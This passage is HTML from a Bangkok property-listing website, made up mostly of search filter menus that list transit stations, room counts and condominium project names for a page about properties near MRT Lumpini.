                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bedroom" class=" filter_menu_trigger  " xx data-value="all">bedroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="mobile-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bathroom" class=" filter_menu_trigger  " xx data-value="all">bathroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="mobile-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" />      
                
        <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
 </form>   
</div>           
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="http://www.bestcondobangkok.com/">Home</a></li><li class="active">MRT Lumpini</li></ol></div>    <div class=" col-md-9 rightmargin ">
        
                   
            <h1 class="entry-title title_prop estate_property"> 
                Properties listed in MRT Lumpini            </h1>
        
        
          

              
        <!--Filters starts here-->     
        
        <div class="listing_filters_head"> 
        <input type="hidden" id="page_idx" value="">
      
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="All Actions"> All Actions <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                      <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>                  </ul>        
                </div>
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="All Types"> All Types <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">All Types</li><li role="presentation" data-value="condo-for-rent">Condo For Rent (265)</li><li role="presentation" data-value="condo">Condo For Sale (49)</li><li role="presentation" data-value="house-for-rent">House For Rent (13)</li><li role="presentation" data-value="house-for-sale">House For Sale (4)</li><li role="presentation" data-value="office-for-rent">Office For Rent (2)</li>                  </ul>        
                </div>                           

        
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="All Cities"> All Cities <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">All Cities</li><li role="presentation" data-value="28-chidlom" data-value2="28-chidlom">28 Chidlom (3)</li><li role="presentation" data-value="5-storey-classic-house-with-modern-design" data-value2="5-storey-classic-house-with-modern-design">5-Storey Classic House With Modern Design (1)</li><li role="presentation" data-value="a-space-i-d-asoke-ratchada" data-value2="a-space-i-d-asoke-ratchada">A Space I.D. Asoke - Ratchada (1)</li><li role="presentation" data-value="a-space-id-asoke-ratchada" data-value2="a-space-id-asoke-ratchada">A Space ID Asoke-Ratchada (1)</li><li role="presentation" data-value="aguston-sukhumvit-22" data-value2="aguston-sukhumvit-22">Aguston Sukhumvit 22 (1)</li><li role="presentation" data-value="aguston-sukumvit-22" data-value2="aguston-sukumvit-22">Aguston Sukumvit 22 (1)</li><li role="presentation" data-value="amanta-ratchada" data-value2="amanta-ratchada">Amanta Ratchada (1)</li><li role="presentation" data-value="artisan-ratchada" data-value2="artisan-ratchada">Artisan Ratchada (9)</li><li role="presentation" data-value="ashton%e2%80%8b-asoke" data-value2="ashton-asoke">Ashton​ Asoke (3)</li><li role="presentation" data-value="ashton-asoke" data-value2="ashton-asoke">Ashton Asoke (3)</li><li role="presentation" data-value="ashton-chula-silom" data-value2="ashton-chula-silom">Ashton Chula - Silom (1)</li><li role="presentation" data-value="aspire-rama-9" data-value2="aspire-rama-9">Aspire Rama 9 (1)</li><li role="presentation" data-value="aspire-sukhumvit-48" data-value2="aspire-sukhumvit-48">Aspire Sukhumvit 48 (1)</li><li role="presentation" data-value="baan-klang-krung-siam" data-value2="baan-klang-krung-siam">Baan Klang Krung Siam (3)</li><li role="presentation" data-value="baan-pathumwan" data-value2="baan-pathumwan">Baan Pathumwan (1)</li><li role="presentation" data-value="baan-preuksasiri-suanplu" data-value2="baan-preuksasiri-suanplu">Baan Preuksasiri Suanplu (1)</li><li role="presentation" data-value="baan-sindhorn" data-value2="baan-sindhorn">Baan Sindhorn (1)</li><li role="presentation" data-value="beatniq-sukumvit-32" data-value2="beatniq-sukumvit-32">Beatniq Sukumvit 32 (3)</li><li role="presentation" data-value="belle-grand-rama-9" data-value2="belle-grand-rama-9">Belle Grand Rama 9 (4)</li><li role="presentation" data-value="blossom-condo" data-value2="blossom-condo">Blossom Condo (1)</li><li role="presentation" data-value="bright-sukhumvit-24" data-value2="bright-sukhumvit-24">Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="bugaan-rama-9" data-value2="bugaan-rama-9">BUGAAN RAMA 9 (1)</li><li role="presentation" data-value="burasiri-krungthep-kreetha" data-value2="burasiri-krungthep-kreetha">Burasiri Krungthep Kreetha  (5)</li><li role="presentation" data-value="ceil-by-sansiri" data-value2="ceil-by-sansiri">Ceil By Sansiri (2)</li><li role="presentation" data-value="celes-asoke" data-value2="celes-asoke">Celes Asoke (1)</li><li role="presentation" data-value="centro-bangna" data-value2="centro-bangna">Centro Bangna (2)</li><li role="presentation" data-value="chewathai-residence-asoke" data-value2="chewathai-residence-asoke">Chewathai Residence Asoke (1)</li><li role="presentation" data-value="circle-condominium" data-value2="circle-condominium">Circle Condominium (1)</li><li role="presentation" data-value="clover-thonglor" data-value2="clover-thonglor">Clover Thonglor (2)</li><li role="presentation" data-value="conda-bright-sukhumvit-24" data-value2="conda-bright-sukhumvit-24">Conda Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="condolette-dwell-sukhumvit-26" data-value2="condolette-dwell-sukhumvit-26">Condolette Dwell Sukhumvit 26 (1)</li><li role="presentation" data-value="condolette-midst-rama-9" data-value2="condolette-midst-rama-9">Condolette Midst Rama 9 (1)</li><li role="presentation" data-value="detached-house-lat-phrao-wang-hin" data-value2="detached-house-lat-phrao-wang-hin">Detached House Lat Phrao-Wang Hin (1)</li><li role="presentation" data-value="eight-thonglor-residences" data-value2="eight-thonglor-residences">Eight Thonglor Residences (1)</li><li role="presentation" data-value="emporio-place" data-value2="emporio-place">Emporio Place (1)</li><li role="presentation" data-value="evergreen-ville" data-value2="evergreen-ville">EverGreen Ville (1)</li><li role="presentation" data-value="fortune-condo-town" data-value2="fortune-condo-town">Fortune Condo Town (1)</li><li role="presentation" data-value="grand-langsuan" data-value2="grand-langsuan">Grand Langsuan (1)</li><li role="presentation" data-value="he-eight-thonglor-residences" data-value2="he-eight-thonglor-residences">He Eight Thonglor Residences (1)</li><li role="presentation" data-value="hive-sahorn" data-value2="hive-sahorn">Hive Sahorn (1)</li><li role="presentation" data-value="hive-sathorn" data-value2="hive-sathorn">Hive Sathorn (1)</li><li role="presentation" data-value="hq-by-sansiri" data-value2="hq-by-sansiri">HQ By Sansiri (1)</li><li role="presentation" data-value="hq-thonglor-by-sansiri" data-value2="hq-thonglor-by-sansiri">HQ Thonglor By Sansiri (1)</li><li role="presentation" data-value="ideo-ladprao-17" data-value2="ideo-ladprao-17">Ideo Ladprao 17 (1)</li><li role="presentation" data-value="ideo-mobi-81" data-value2="ideo-mobi-81">Ideo Mobi 81 (1)</li><li role="presentation" data-value="ideo-mobi-sathorn" data-value2="ideo-mobi-sathorn">Ideo Mobi Sathorn (1)</li><li role="presentation" data-value="ideo-mobi-sukhumvit81" data-value2="ideo-mobi-sukhumvit81">IDEO MOBI Sukhumvit81 (1)</li><li role="presentation" data-value="ideo-q-sukhumvit-36" data-value2="ideo-q-sukhumvit-36">IDEO Q Sukhumvit 36 (2)</li><li role="presentation" data-value="ideo-q-victory" data-value2="ideo-q-victory">IDEO Q VICTORY (1)</li><li role="presentation" data-value="ideo-rama-9-asoke" data-value2="ideo-rama-9-asoke">IDEO Rama 9 - Asoke (1)</li><li role="presentation" data-value="ideo-sukhumvit-93" data-value2="ideo-sukhumvit-93">IDEO Sukhumvit 93 (3)</li><li role="presentation" data-value="ideo-verve-sukhumvit" data-value2="ideo-verve-sukhumvit">Ideo Verve Sukhumvit (1)</li><li role="presentation" data-value="ivy-ampio" data-value2="ivy-ampio">Ivy Ampio (12)</li><li role="presentation" data-value="ivy-sathorn" data-value2="ivy-sathorn">Ivy Sathorn (2)</li><li role="presentation" data-value="ivy-sathorn-10" data-value2="ivy-sathorn-10">Ivy Sathorn 10 (4)</li><li role="presentation" data-value="ivy-thonglor" data-value2="ivy-thonglor">Ivy Thonglor (5)</li><li role="presentation" data-value="kawa-haus" data-value2="kawa-haus">Kawa Haus (1)</li><li role="presentation" data-value="keyne-by-sansiri" data-value2="keyne-by-sansiri">KEYNE BY SANSIRI (1)</li><li role="presentation" data-value="khun-by-yoo" data-value2="khun-by-yoo">Khun By Yoo (3)</li><li role="presentation" data-value="knightbridge-prime-onnut" data-value2="knightbridge-prime-onnut">Knightbridge Prime Onnut (1)</li><li role="presentation" data-value="knightbridge-prime-sathon" data-value2="knightbridge-prime-sathon">Knightbridge Prime Sathon (4)</li><li role="presentation" data-value="knightsbridge-space-rama9" data-value2="knightsbridge-space-rama9">Knightsbridge Space Rama9 (3)</li><li role="presentation" data-value="knightsbridge-space-ratchayothin" data-value2="knightsbridge-space-ratchayothin">Knightsbridge Space Ratchayothin (1)</li><li role="presentation" data-value="laviq-laviq-sukhumvit-57" data-value2="laviq-laviq-sukhumvit-57">Laviq Laviq Sukhumvit 57 (2)</li><li role="presentation" data-value="le-premier-1" data-value2="le-premier-1">Le Premier 1 (2)</li><li role="presentation" data-value="life-ladprao-18" data-value2="life-ladprao-18">Life @ Ladprao 18 (2)</li><li role="presentation" data-value="life-sathorn-10" data-value2="life-sathorn-10">Life @ Sathorn 10 (1)</li><li role="presentation" data-value="life-asoke" data-value2="life-asoke">Life Asoke (19)</li><li role="presentation" data-value="life-asoke-hype" data-value2="life-asoke-hype">Life Asoke Hype (3)</li><li role="presentation" data-value="life-asoke-rama9" data-value2="life-asoke-rama9">Life Asoke Rama9 (3)</li><li role="presentation" data-value="life-ladprao" data-value2="life-ladprao">Life Ladprao (1)</li><li role="presentation" data-value="life-one-wireless" data-value2="life-one-wireless">Life One Wireless (6)</li><li role="presentation" data-value="life-phahon-ladprao" data-value2="life-phahon-ladprao">Life Phahon Ladprao (1)</li><li role="presentation" data-value="life-rama-4" data-value2="life-rama-4">Life Rama 4 (2)</li><li role="presentation" data-value="life-sukhumvit-48" data-value2="life-sukhumvit-48">Life Sukhumvit 48 (2)</li><li role="presentation" data-value="lumpini-24" data-value2="lumpini-24">Lumpini 24 (1)</li><li role="presentation" data-value="m-jatujak" data-value2="m-jatujak">M Jatujak (2)</li><li role="presentation" data-value="m-thonglor" data-value2="m-thonglor">M Thonglor (2)</li><li role="presentation" data-value="maestro-03-ratchada-rama-9" data-value2="maestro-03-ratchada-rama-9">Maestro 03 Ratchada-Rama 9 (6)</li><li role="presentation" data-value="maestro-14-siam-ratchathewi" data-value2="maestro-14-siam-ratchathewi">Maestro 14 Siam - Ratchathewi (1)</li><li role="presentation" data-value="maru-lardprao" data-value2="maru-lardprao">Maru Lardprao (1)</li><li role="presentation" data-value="mayfair-place" data-value2="mayfair-place">Mayfair Place (1)</li><li role="presentation" data-value="muniq-langsuan" data-value2="muniq-langsuan">Muniq Langsuan (1)</li><li role="presentation" data-value="nantawan-pinklao-kanchana" data-value2="nantawan-pinklao-kanchana">Nantawan Pinklao-Kanchana (1)</li><li role="presentation" data-value="noble-above-wireless-ruamrudee" data-value2="noble-above-wireless-ruamrudee">Noble Above Wireless-Ruamrudee (1)</li><li role="presentation" data-value="noble-around-sukhumvit-33" data-value2="noble-around-sukhumvit-33">Noble Around Sukhumvit 33 (2)</li><li role="presentation" data-value="noble-be19" data-value2="noble-be19">Noble BE19 (3)</li><li role="presentation" data-value="noble-ploenchit" data-value2="noble-ploenchit">Noble Ploenchit (1)</li><li role="presentation" data-value="noble-reform" data-value2="noble-reform">Noble Reform (1)</li><li role="presentation" data-value="noble-remix" data-value2="noble-remix">Noble Remix (1)</li><li role="presentation" data-value="noble-revent" data-value2="noble-revent">Noble Revent (1)</li><li role="presentation" data-value="noble-revolve-ratchada-2" data-value2="noble-revolve-ratchada-2">Noble Revolve Ratchada 2 (2)</li><li role="presentation" data-value="noble-state-39" data-value2="noble-state-39">Noble State 39 (1)</li><li role="presentation" data-value="nusasiri-grand" data-value2="nusasiri-grand">Nusasiri Grand (2)</li><li role="presentation" data-value="oka-haus" data-value2="oka-haus">Oka Haus (2)</li><li role="presentation" data-value="one-9-five-asoke-rama-9" data-value2="one-9-five-asoke-rama-9">One 9 Five Asoke - Rama 9  (2)</li><li role="presentation" data-value="one-wireless" data-value2="one-wireless">One Wireless (1)</li><li role="presentation" data-value="parc-priva" data-value2="parc-priva">Parc Priva (1)</li><li role="presentation" data-value="park-24" data-value2="park-24">Park 24 (2)</li><li role="presentation" data-value="park-origin-phromphong" data-value2="park-origin-phromphong">Park Origin Phromphong (1)</li><li role="presentation" data-value="park-origin-ratchathewi" data-value2="park-origin-ratchathewi">Park Origin Ratchathewi (1)</li><li role="presentation" data-value="park-origin-thonglor" data-value2="park-origin-thonglor">Park Origin Thonglor (4)</li><li role="presentation" data-value="pathumwan-district" data-value2="pathumwan-district">Pathumwan District (1)</li><li role="presentation" data-value="pipat-place" data-value2="pipat-place">Pipat Place (1)</li><li role="presentation" data-value="prasanmit-condominium" data-value2="prasanmit-condominium">Prasanmit Condominium (1)</li><li role="presentation" data-value="prime-11" data-value2="prime-11">Prime 11 (1)</li><li role="presentation" data-value="q-prasarnmit" data-value2="q-prasarnmit">Q Prasarnmit (1)</li><li role="presentation" data-value="quattro-by-sansiri" data-value2="quattro-by-sansiri">Quattro By Sansiri (2)</li><li role="presentation" data-value="quinn-ratchada-17" data-value2="quinn-ratchada-17">Quinn Ratchada 17 (1)</li><li role="presentation" data-value="ratchada-retreat_-villa" data-value2="ratchada-retreat_-villa">Ratchada Retreat_ Villa (1)</li><li role="presentation" data-value="rhythm-charoenkrung-pavillion" data-value2="rhythm-charoenkrung-pavillion">Rhythm Charoenkrung Pavillion (1)</li><li role="presentation" data-value="rhythm-ekkamai" data-value2="rhythm-ekkamai">Rhythm Ekkamai (3)</li><li role="presentation" data-value="rhythm-ratchada" data-value2="rhythm-ratchada">Rhythm Ratchada (1)</li><li role="presentation" data-value="rhythm-sathorn" data-value2="rhythm-sathorn">Rhythm Sathorn (11)</li><li role="presentation" data-value="rhythm-sukhumvit-36-38" data-value2="rhythm-sukhumvit-36-38">Rhythm Sukhumvit 36-38 (13)</li><li role="presentation" data-value="rhythm-sukhumvit-42" data-value2="rhythm-sukhumvit-42">Rhythm Sukhumvit 42  (3)</li><li role="presentation" data-value="rich-park-bangson" data-value2="rich-park-bangson">Rich Park - BangSon (1)</li><li role="presentation" data-value="richmond-palace" data-value2="richmond-palace">Richmond Palace (1)</li><li role="presentation" data-value="royal-place-1" data-value2="royal-place-1">Royal Place 1 (1)</li><li role="presentation" data-value="royal-residence-park" data-value2="royal-residence-park">Royal Residence Park (2)</li><li role="presentation" data-value="saranjai-mansion" data-value2="saranjai-mansion">Saranjai Mansion (1)</li><li role="presentation" data-value="sathorn-gardens" data-value2="sathorn-gardens">Sathorn Gardens (3)</li><li role="presentation" data-value="sathorn-house" data-value2="sathorn-house">Sathorn House (1)</li><li role="presentation" data-value="siamese-sukhumvit-87" data-value2="siamese-sukhumvit-87">Siamese Sukhumvit 87 (1)</li><li role="presentation" data-value="sindhorn-tonson" data-value2="sindhorn-tonson">Sindhorn Tonson (1)</li><li role="presentation" data-value="siri-at-sukhumvit" data-value2="siri-at-sukhumvit">Siri At Sukhumvit (2)</li><li role="presentation" data-value="siri-residence-sukhumvit-24" data-value2="siri-residence-sukhumvit-24">Siri Residence Sukhumvit 24 (1)</li><li role="presentation" data-value="stanleyd-s-tower-2" data-value2="stanleyd-s-tower-2">Stanley@D.S. Tower 2 (1)</li><li role="presentation" data-value="sukhumvit-suite" data-value2="sukhumvit-suite">Sukhumvit Suite (1)</li><li role="presentation" data-value="supalai-icon-sathorn" data-value2="supalai-icon-sathorn">Supalai Icon Sathorn (1)</li><li role="presentation" data-value="supalai-oriental-sukhumvit-39" data-value2="supalai-oriental-sukhumvit-39">Supalai Oriental Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-park-asoke-ratchada" data-value2="supalai-park-asoke-ratchada">Supalai Park Asoke - Ratchada (1)</li><li role="presentation" data-value="supalai-place-sukhumvit-39" data-value2="supalai-place-sukhumvit-39">Supalai Place Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-wellington-2" data-value2="supalai-wellington-2">Supalai Wellington 2 (1)</li><li role="presentation" data-value="supalaipark-ekkamai-thonglor" data-value2="supalaipark-ekkamai-thonglor">Supalaipark Ekkamai Thonglor (1)</li><li role="presentation" data-value="tait-sathorn-12" data-value2="tait-sathorn-12">Tait Sathorn 12 (1)</li><li role="presentation" data-value="taka-haus-ekamai" data-value2="taka-haus-ekamai">Taka Haus Ekamai (1)</li><li role="presentation" data-value="tc-green-rama9" data-value2="tc-green-rama9">TC Green RAMA9 (1)</li><li role="presentation" data-value="the-address-chidlom" data-value2="the-address-chidlom">The Address Chidlom (2)</li><li role="presentation" data-value="the-address-pathumwan" data-value2="the-address-pathumwan">The Address Pathumwan (1)</li><li role="presentation" data-value="the-address-sathorn" data-value2="the-address-sathorn">The Address Sathorn (11)</li><li role="presentation" data-value="%e0%b8%94%e0%b8%b4-%e0%b9%81%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a3%e0%b8%aa-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%b8%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%97-28" data-value2="e0b894e0b8b4-e0b981e0b8ade0b89">The Address Sukhumvit 28 (2)</li><li role="presentation" data-value="the-alcove49" data-value2="the-alcove49">The Alcove49 (2)</li><li role="presentation" data-value="the-bangkok-sathorn" data-value2="the-bangkok-sathorn">The Bangkok Sathorn (1)</li><li role="presentation" data-value="the-base-park-west-sukhumvit-77" data-value2="the-base-park-west-sukhumvit-77">The Base Park West Sukhumvit 77 (1)</li><li role="presentation" data-value="the-bloom-sukhumvit-71" data-value2="the-bloom-sukhumvit-71">The Bloom Sukhumvit 71 (1)</li><li role="presentation" data-value="the-clover-thonglor" data-value2="the-clover-thonglor">The Clover Thonglor (2)</li><li role="presentation" data-value="the-crest-park-residences" data-value2="the-crest-park-residences">The Crest Park Residences (2)</li><li role="presentation" data-value="the-crest-ruamrudee" data-value2="the-crest-ruamrudee">The​ Crest Ruamrudee (1)</li><li role="presentation" data-value="the-crest-sukhumvit-34" data-value2="the-crest-sukhumvit-34">The Crest Sukhumvit 34 (5)</li><li role="presentation" data-value="the-diplomat-sathorn" data-value2="the-diplomat-sathorn">The Diplomat Sathorn (2)</li><li role="presentation" data-value="the-diplomat39" data-value2="the-diplomat39">THE DIPLOMAT39 (2)</li><li role="presentation" data-value="the-emporio-place" data-value2="the-emporio-place">The Emporio Place (1)</li><li role="presentation" data-value="the-esse-36-thonglor" data-value2="the-esse-36-thonglor">The Esse 36 Thonglor (1)</li><li role="presentation" data-value="the-esse-asoke" data-value2="the-esse-asoke">The ESSE Asoke (1)</li><li role="presentation" data-value="the-esse-sukhumvit-36" data-value2="the-esse-sukhumvit-36">The ESSE Sukhumvit 36 (1)</li><li role="presentation" data-value="the-grand-regent" data-value2="the-grand-regent">The Grand Regent (1)</li><li role="presentation" data-value="the-issara-ladprao" data-value2="the-issara-ladprao">The Issara Ladprao (1)</li><li role="presentation" data-value="the-line-asoke-ratchada" data-value2="the-line-asoke-ratchada">The Line Asoke - Ratchada (1)</li><li role="presentation" data-value="the-line-jatujak-mochit" data-value2="the-line-jatujak-mochit">The Line Jatujak-Mochit (1)</li><li role="presentation" data-value="the-line-sukhumvit-101" data-value2="the-line-sukhumvit-101">The Line Sukhumvit 101 (1)</li><li role="presentation" data-value="the-lofts-ekkamai" data-value2="the-lofts-ekkamai">The Lofts Ekkamai (2)</li><li role="presentation" data-value="the-master-sathorn-executive" data-value2="the-master-sathorn-executive">The Master Sathorn Executive (2)</li><li role="presentation" data-value="the-met-condominium" data-value2="the-met-condominium">The Met Condominium (1)</li><li role="presentation" data-value="the-monument-thong-lo" data-value2="the-monument-thong-lo">The Monument Thong Lo (2)</li><li role="presentation" data-value="the-park-chidlom" data-value2="the-park-chidlom">The Park Chidlom (1)</li><li role="presentation" data-value="the-reserve-phahol-pradipat" data-value2="the-reserve-phahol-pradipat">The Reserve Phahol - Pradipat (1)</li><li role="presentation" data-value="the-river-condominium" data-value2="the-river-condominium">The River Condominium (2)</li><li role="presentation" data-value="the-sky-sukhumvit" data-value2="the-sky-sukhumvit">The Sky Sukhumvit (1)</li><li role="presentation" data-value="the-trendy-condominium" data-value2="the-trendy-condominium">The Trendy Condominium (1)</li><li role="presentation" data-value="the-whizdom-ratchada-ladprao" data-value2="the-whizdom-ratchada-ladprao">The Whizdom Ratchada - Ladprao (1)</li><li role="presentation" data-value="thong-lor-tower-sukhumvit-55" data-value2="thong-lor-tower-sukhumvit-55">Thong Lor Tower Sukhumvit 55 (1)</li><li role="presentation" data-value="thonglor-tower" data-value2="thonglor-tower">Thonglor Tower (1)</li><li role="presentation" data-value="trendy-sukhumvit-soi13" data-value2="trendy-sukhumvit-soi13">Trendy Sukhumvit Soi13 (1)</li><li role="presentation" data-value="urbana-sathorn" data-value2="urbana-sathorn">Urbana Sathorn (1)</li><li role="presentation" data-value="vana-r-esidences-sukhumvit26" data-value2="vana-r-esidences-sukhumvit26">Vana R Esidences Sukhumvit26 (1)</li><li role="presentation" data-value="vantage-ratchavipa" data-value2="vantage-ratchavipa">Vantage Ratchavipa (1)</li><li role="presentation" data-value="villa-rachatewi" data-value2="villa-rachatewi">Villa Rachatewi (2)</li><li role="presentation" data-value="waterford-dimond-sukhuvit-30-1" data-value2="waterford-dimond-sukhuvit-30-1">Waterford Dimond Sukhuvit 30/1 (1)</li><li role="presentation" data-value="waterford-sukhumvit50" data-value2="waterford-sukhumvit50">Waterford Sukhumvit50 (2)</li><li role="presentation" data-value="wind-sukhumvit-23" data-value2="wind-sukhumvit-23">Wind Sukhumvit 23 (1)</li><li role="presentation" data-value="wish-signature" data-value2="wish-signature">Wish Signature (1)</li><li role="presentation" data-value="witthayu-complex" data-value2="witthayu-complex">Witthayu Complex (4)</li><li role="presentation" data-value="wye-sukhumvit" data-value2="wye-sukhumvit">Wye Sukhumvit (1)</li><li role="presentation" data-value="xt-ekkamai" data-value2="xt-ekkamai">XT Ekkamai (1)</li><li role="presentation" data-value="xt-huaikhwang" data-value2="xt-huaikhwang">XT Huaikhwang (1)</li>                  </ul>        
                </div>  
       
                
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="mrt-lumpini">MRT Lumpini<span class="caret caret_filter"></span> </div>           
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
